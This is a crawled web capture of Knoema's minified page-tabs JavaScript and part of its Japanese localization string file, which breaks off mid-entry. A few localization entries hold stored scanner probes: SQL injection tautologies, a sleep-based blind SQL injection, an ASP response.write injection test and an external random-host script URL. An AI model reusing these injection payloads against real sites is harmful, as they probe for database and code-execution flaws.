7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(n){function t(t){var i=n.call(this)||this;return i._titleSelector=".gadget-title-editor > .main-title > .title-text",i._page=t,i}return __extends(t,n),t.prototype.load=function(t){if(n.prototype.load.call(this,t),this._props=t,this._props.content){var i=this._props.content.hasClass("gadget-container")?this._props.content:this._props.content.find(".gadget-container");this._gadgetHost=this._page.findGadgetById(i[0].id)}},t.prototype.updateView=function(){if(this._props.content)this.getContainer().append(this._props.content),this._gadgetHost&&(this._gadgetHost.setSplitAbility(!1),this._gadgetHost.setMaximizeMenuOptionVisible(!0));else{var n=$('<div class="section"><\/div>').height("100%");n.appendTo(this.getContainer());this._gadgetHost=this._page.addGadget(n,!1);this._props.content=n}this.getContainer().data("component-index",this._props.tabIndex)},t.prototype.destroy=function(){this._gadgetHost&&(this._gadgetHost.setSplitAbility(!0),this._gadgetHost.setMaximizeMenuOptionVisible(!1));this._props.content.find(this._titleSelector).off("change.tab-title")},t.prototype.setActive=function(){this.getContainer().addClass("active")},t.prototype.isEmpty=function(){return this._gadgetHost&&this._gadgetHost.getGadgetClass()==null},t.prototype.hasNoData=function(){return!this._gadgetHost||this._gadgetHost.hasNoData()},t.prototype.showGadgetActionsOnHover=function(){return this._gadgetHost&&this._gadgetHost.showGadgetActionsOnHover()},t.prototype.remove=function(){this.getContainer().remove()},t.prototype.getGadgetsIds=function(){return this.getContainer().find(".gadget-container").toArray().map(function(n){return n.id})},t.prototype.getHeight=function(){return this.getContainer().height()},t.prototype.onContainerResize=function(){return},t.prototype.setName=function(n){this._gadgetHost&&this._gadgetHost.setTitle(n)},t.prototype.getTitleTemplate=function(){return this._gadgetHost.getTitle().template},t.prototype.getName=function(){return this._gadgetHost&&!this.isEmpty()?this._gadgetHost.getTitle().text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","New tab")+" "+(this._props.tabIndex+1)},t.prototype.getTabIndex=function(){return this._props.tabIndex},t.prototype.insertBefore=function(n){this.getContainer().insertBefore(n)},t.prototype.insertAfter=function(n){this.getContainer().insertAfter(n)},t.prototype.getGadgetMenu=function(){var t=this,n;n=this._gadgetHost.getGadget()?this._gadgetHost.getGadgetMenu():$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:[{name:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),className:"delete"}],view:!0,hideMaximize:!0});n=n.find(".gadget-menu");n.find(".gadget-menu-body > *").on("click",function(i){return n.hide(),t._gadgetHost.handleCommand(i),i.preventDefault(),!1});return n},t.prototype.maximize=function(){this._gadgetHost.maximize()},t.prototype.onTitleChange=function(n){var t=this;this._props.content.on("DOMSubtreeModified",".edit_pane .gadget-title, .edit_pane .title-text",this._titleSelector,function(){n(t.getName())})},t}(n.Components.Component),r;t.GadgetHostTabComponent=i;r=function(t){function r(n){var i=t.call(this)||this;return i._tabs={},i._expandingHeight=0,i._title="",i._titlePlaceholder='<span class="title-placeholder section-control"><i class="knoema-ico edit"><\/i> '+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")+"<\/span>",i._firstVisible=-1,i._lastVisible=-1,i._page=n,i}return __extends(r,t),r.prototype.getId=function(){return this._id},r.prototype.onHeaderChanged=function(){var n=this.getContainer().find(".buttons"),t=n.find(".headers")[0];t&&(t.offsetWidth<t.scrollWidth?n.addClass("overflowed"):n.removeClass("overflowed"));this.updateHeaderScrollStatus()},r.prototype.getTabs=function(){var n=this;return Object.keys(this._tabs).map(function(t){return n._tabs[t]})},r.prototype.changeResizeProperties=function(){var u=this.getContainer().find(".component-block-header"),f=this.getContainer().find(".tabs-title"),n=120+u.outerHeight(!0)+f.outerHeight(!0),i,t,r;this.getContainer().data("minHeight",n);this.getContainer().outerHeight()<n&&(i=n-this.getContainer().height(),this.resizeParents(i),t=this.getContainer().parents(".ghost-row"),this._page.changeRowHeight(t,t.outerHeight()));r=this.getContainer().parents(".ghost-row");r.resizable("option","minHeight",n)},r.prototype.save=function(n){n===void 0&&(n=!1);var t={id:this._id,title:this._title};return n&&(t.activeTabIndex=this._activeTab.component.getTabIndex()),t},r.prototype.getHeader=function(n){return this.getContainer().find(".component-block-header-btn").filter(function(t,i){return $(i).data("component-index")===n})},r.prototype.load=function(t){var f=this,u,i,r;this._id=t.id;this._title=t.title;u=this._page.findSectionById(this._id);i=u.children().filter(".section, .gadget-container");i.length===0&&(i=u.find("> .gadget-container"));r=0;i.each(function(t,i){var u=new n.PageTabs.GadgetHostTabComponent(f._page);u.load({content:$(i),tabIndex:r});f._tabs[r]={component:u};r++})},r.prototype.updateView=function(){if(this._componentRoot=$.tmpl("Tmpl-knoema-page-tabs-component",{tabs:this._tabs,editable:this._page.isEditing(),isTabFeatureEnabled:this._page.isTabFeatureEnabled(),title:this._title}),this._componentRoot.appendTo(this.getContainer()),!this._title)this.onTabsTitleChanged(this._title);this.changeResizeProperties();this.onHeaderChanged()},r.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},r.prototype.initTabAsync=function(n){return __awaiter(this,void 0,void 0,function(){var i,t,r=this;return __generator(this,function(u){switch(u.label){case 0:return i=this.getComponentContainer(),t=$('<div class="page-tab"><\/div>'),t.appendTo(i),[4,n.initAsync(t)];case 1:u.sent();n.onTitleChange(function(t){return r.getHeader(n.getTabIndex()).find(".title").text(t)});return[2]}})})},r.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var u,i,r,f,e,o;return __generator(this,function(s){switch(s.label){case 0:return[4,t.prototype.initAsync.call(this,n)];case 1:for(s.sent(),u=[],i=this.getTabs(),r=0,f=i;r<f.length;r++)e=f[r],o=this.initTabAsync(e.component),u.push(o);return[4,Promise.all(u)];case 2:return s.sent(),i.length>0&&this.setActiveTab(i[0].component.getTabIndex()),this.bindEvents(),[2]}})})},r.prototype.destroy=function(){for(var i,r,u,n=this.getTabs(),t=1;t<n.length;t++)i=n[t],this.deleteTab(i.component.getTabIndex());r=this.getComponentContainer();u=r.find(".page-tab").children();n[0].component.destroy();u.insertBefore(this._componentRoot);this._componentRoot.remove()},r.prototype.beforeSave=function(){var t=Number(Object.keys(this._tabs)[0]),n;this.setActiveTab(t);n=this.getContainer().find(".tabs-title");this._title?n.removeClass("editing"):n.remove()},r.prototype.setActiveTab=function(n){var r=this.getContainer().find(".component-block-header-btn"),t,i;r.removeClass("active");this.getComponentContainer().find(".page-tab.active").removeClass("active");t=this._tabs[n];this._activeTab=t;i=this.getHeader(n);$(i).addClass("active").scrollintoview({duration:300,scrollContainer:i.parent()});t.component.setActive();this.verifyTabActions();this._page.updateEmptyGadgets()},r.prototype.verifyTabActions=function(){var i=this._activeTab.component.hasNoData(),n=this.getContainer().find(".tabs-actions"),t;i&&!this._page.isEditing()?n.addClass("no-data"):n.removeClass("no-data");t=this._activeTab.component.showGadgetActionsOnHover();t?n.removeClass("view"):n.addClass("view")},r.prototype.getActiveTabIndex=function(){return this._activeTab.component.getTabIndex()},r.prototype.onContainerResize=function(){this.onHeaderChanged()},r.prototype.getNextTabIndex=function(){var n=Object.keys(this._tabs).map(function(n){return Number(n)});return Math.max.apply(Math,n)+1},r.prototype.deleteTab=function(n){for(var i,f,r=this._tabs[n],e=r.component.getGadgetsIds(),t=0,u=e;t<u.length;t++){var o=u[t],s=this._page.findGadgetById(o),h=s.getContainer();this._page.removeGadget(h)}r.component.remove();delete this._tabs[n];i=this.getHeader(n);i.hasClass("active")&&(f=Number(Object.keys(this._tabs)[0]),this.setActiveTab(f));i.remove();this.getTabs().length===1?this._page.turnOffTabSection(this.getContainer()):this.onHeaderChanged()},r.prototype.initEditableElement=function(n,t){var i=this,r,u;if(n.attr("contenteditable")!=="true"){n.attr("contenteditable","true");n.focus();n.text().length>0&&(r=document.createRange(),u=window.getSelection(),r.selectNodeContents(n[0]),u.removeAllRanges(),u.addRange(r));n.off("paste");n.on("paste",function(){setTimeout(function(){var t=$($.parseHTML(n.text())).text();n.html(t)},0)});n.off("focusout");n.on("focusout",function(){if(n.off("focusout"),n.removeAttr("contenteditable"),n.hasClass("tabs-title")){i.onTabsTitleChanged(n.text());n.scrollLeft(0)}else n.hasClass("title")&&(i._tabs[t].component.setName(n.text()),i.enableHeaderSortable())});n.off("keydown");n.on("keydown",function(t){if(t.keyCode===13)return n.trigger("focusout"),t.preventDefault(),!1})}},r.prototype.onTabsTitleChanged=function(n){var t=this.getContainer().find(".tabs-title");n?(this._title=n,t.attr("title",n)):(this._title="",t.append(this._titlePlaceholder),t.attr("title",$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")))},r.prototype.bindHeaderEvents=function(n){var t=this;n.off("click.tab");n.on("click.tab",function(n){var i=$(n.target),r=i.hasClass("component-block-header-btn")?i:i.parents(".component-block-header-btn"),s=r.data("component-index"),u=Number(s),h=r.find(".title"),f,o,e;h.attr("contenteditable")!=="true"&&(t._page.isEditing()&&t._activeTab.component.getTabIndex()===u?(f=r.find(".title"),t.disableHeaderSortable(),f.text(t._activeTab.component.getTitleTemplate()),t.initEditableElement(f,u)):(o=t._activeTab.component.getTabIndex(),e=t.getHeader(o).find(".title"),e.attr("contenteditable")==="true"&&e.removeAttr("contenteditable"),t.setActiveTab(u)))})},r.prototype.scrollToHeader=function(n){return __awaiter(this,void 0,void 0,function(){var t=this;return __generator(this,function(){return[2,new Promise(function(i){if(n>=0&&n<=t.getTabsCount()-1){var r=t.getContainer().find(".component-block-header .headers");r.scrollTo(".component-block-header-btn:eq("+n+")",400,i)}else i()})]})})},r.prototype.updateHeaderScrollStatus=function(){for(var i,r,u=this.getContainer().find(".component-block-header .headers"),f=!1,e=u.find(".component-block-header-btn").toArray(),n=0;n<e.length;n++){var t=$(e[n]),o=Math.round(t.offset().left-t.parent().offset().left),s=o+t.width();o>=0&&s<u.width()&&(f||(this._firstVisible=n,f=!0),this._lastVisible=n)}i=this.getContainer().find(".slider-btn.btn-next").addClass("inactive");this._lastVisible===this.getTabsCount()-1?i.addClass("inactive"):i.removeClass("inactive");r=this.getContainer().find(".slider-btn.btn-prev");this._firstVisible===0?r.addClass("inactive"):r.removeClass("inactive")},r.prototype.onHeaderScrollButtonEvent=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return(n==="right")?[4,this.scrollToHeader(this._lastVisible+1)]:[3,2];case 1:return t.sent(),[3,4];case 2:return[4,this.scrollToHeader(this._firstVisible-1)];case 3:t.sent();t.label=4;case 4:return this.updateHeaderScrollStatus(),[2]}})})},r.prototype.addNewTab=function(n){return n===void 0&&(n=!0),__awaiter(this,void 0,void 0,function(){var t,u,r,f;return __generator(this,function(e){switch(e.label){case 0:return t=this.getNextTabIndex(),u=new i(this._page),u.load({tabIndex:t}),r={component:u},this._tabs[t]=r,f=$.tmpl("Tmpl-knoema-page-tabs-component-header",{index:t,name:r.component.getName(),editable:this._page.isEditing()}),this.getContainer().find(".component-block-header .headers").append(f),this.bindHeaderEvents(f),this.scrollToHeader(this.getTabsCount()-1),[4,this.initTabAsync(r.component)];case 1:return e.sent(),n&&this.setActiveTab(t),this.onHeaderChanged(),[2]}})})},r.prototype.getTabsCount=function(){return this.getTabs().length},r.prototype.getTabsHeight=function(){var n=this.getTabs(),t=n[0];return t.component.getHeight()},r.prototype.resizeParents=function(n){this.getContainer().parents(".section, .ghost-row").add(this.getContainer()).each(function(t,i){var r=$(i);r.height($(i).height()+n)})},r.prototype.turnOnParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")||(this._page.updateEmptyGadgets(),this._expandingHeight=this.getTabsHeight()*(this.getTabsCount()-1),this.resizeParents(this._expandingHeight),this.getContainer().addClass("parameterize-mode"))},r.prototype.turnOffParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")&&(this.resizeParents(-this._expandingHeight),this.getContainer().removeClass("parameterize-mode"))},r.prototype.disableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!0)},r.prototype.enableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!1)},r.prototype.bindEvents=function(){var n=this,f,r,i,t,u,e,o,s;$(this._page).on("gadgetLoad",function(t,i){n._activeTab.component.getGadgetsIds().indexOf(i)!==-1&&n.verifyTabActions()});f=this.getContainer().find(".component-block-header-btn");this.bindHeaderEvents(f);r=this.getContainer().find(".add-new-tab");r.off("click.addTab");r.on("click.addTab",function(){n.addNewTab()});if(this._page.isEditing()){i=this.getContainer().find(".tabs-title");i.off("click.title");i.on("click.title",function(){i.find(".title-placeholder").remove();n.initEditableElement(i)})}t=this.getContainer().find("#gadget-menu-btn");t.off("click.tabs-gadget-menu");t.on("click.tabs-gadget-menu",function(i){return __awaiter(n,void 0,void 0,function(){var r,n,u,f=this;return __generator(this,function(){if(r=$(i.target),!(r.attr("id")!=="gadget-menu-btn")&&!(r.parent().attr("id")!=="gadget-menu-btn"))return[2,!1];n=this._activeTab.component.getGadgetMenu();t.append(n);this._title!==""?n.css("top",20):this._page.isEditing()&&n.css("top",35);t.mouseleave(function(){return n.slideUp(200,function(){return n.remove()})});u=t.find(".delete");u.off("click");u.on("click",function(){var n=$("<div>"+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Do you really want to remove this tab?<br>The content will be deleted permanently.")+"<\/div>"),t=f;n.knDialog({title:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),click:function(){var i=t._activeTab.component.getTabIndex();t.deleteTab(i);n.dialog("close")}.bind(f)},"cancel"]})});return[2]})})});u=this.getContainer().find(".component-block-header > .tabs-actions .gadget-maximize");u.off("click.maximize");u.on("click.maximize",function(){return n._activeTab.component.maximize()});this._page.isEditing()&&(e=this.getContainer().find(".headers"),e.sortable({axis:"x",tolerance:"pointer",update:function(t,i){var r=i.item.data("component-index"),u=i.item.next(),f,e;u.length===0?n._tabs[r].component.insertAfter(n.getContainer().find(".page-tab:last")):(f=u.data("component-index"),e=n.getComponentContainer().find(".page-tab").filter(function(n,t){return $(t).data("component-index")===f}),n._tabs[r].component.insertBefore(e))}}));o=this.getContainer().find(".slider-btn.btn-next");s=this.getContainer().find(".slider-btn.btn-prev");o.on("click.scrollRight",function(){return n.onHeaderScrollButtonEvent("right")});s.on("click.scrollLeft",function(){return n.onHeaderScrollButtonEvent("left")})},r.IdAttrName="data-tab-component-id",r}(n.Components.Component);t.PageTabsComponent=r})(t=n.PageTabs||(n.PageTabs={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jp.knoema.com/_localization/jquery-localize.4bbefa056e12a75b6e0e20af4a32d68f.js
body_size: 99053
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="ja-JP".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":"ツリーマップを表示することができません。この時間メンバーに対するデータがありません。","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":"  ログイン","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"以下に少なくとも1つのメンバーを追加してください： {DimensionName} 使用するディメンション\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":"シングル色相","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"プリセット","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":"所有者の変更","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to Time dimension to use ","Translation":"使用する時間ディメンションに、少なくとも1つのメンバを追加してください","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"プロフェッショナルサブスクリプションを有効にしてください","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Parameter","Translation":"パラメータ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"検索で開く","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"セット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"技術的な制限のために、エクスポートされたグラフには、違いがいくつかある場合がございます","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"通知を削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"選択されたデータセット間には、共通の領域のメンバはありません。データセットの選択を変更してください。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"Shiftを使用すると連続する範囲を選択できます。フィルタで*, **, ***などを使用すると、第1、第2、第3レベルのすべてのメンバーを選択できます。フィルタで~を使用すると、第3レベルまでメンバーを選択できます。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"ソース別公開","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":"透明","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"ランキング","IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Send","Translation":"送信","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"使用する時間ディメンションに、少なくとも1つのメンバを追加してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"地域","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary axis","Translation":"第2軸","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":"ファクトの作成","IsDisabled":false},{"Scope":"~/Js/Premium/premium.js","Text":"Failed to create subscription:","Translation":"サブスクリプションの作成に失敗しました：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"ディメンション用の表示リストに、1つより多くの項目は置けません。システムは、最初の項目のみを考慮に入れます。選択を変更するか、","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Knoemaがあなたの受信トレイに、専門的に設計された視覚化データを直接お届けいたします。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"マーカーを追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"新規","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add more timeseries to compare against base timeseries","Translation":"基準系列と比較するためにもっと多くの時系列を追加してください。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"折れ線グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":"ベースメンバーカラー","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Remove dataset","Translation":"データセットを削除","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[無料で登録|href={signUpUrl}|class=sign-up-favorites]して、お気に入りを保存してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"シリーズ2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"空のテキストを以下で置き換える：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"ランキング","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"前","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":"業界が更新されました。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"パラメータ化オプション","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"あなたはKnoemaの無料登録者です。無料ユーザー様は、一つのData Briefをダウンロードできます。","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":"アラートの作成","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":"ロングダッシュ","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"現在のプレースホルダは、高さが最小しきい値を下回るため、水平方向に分割することはできません。\\u003cbr\\u003e\\u003cstrong\\u003e分割するには、クリックしてドラッグしてプレースホルダのサイズを拡大します\\u003c/strong\\u003e。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Filter 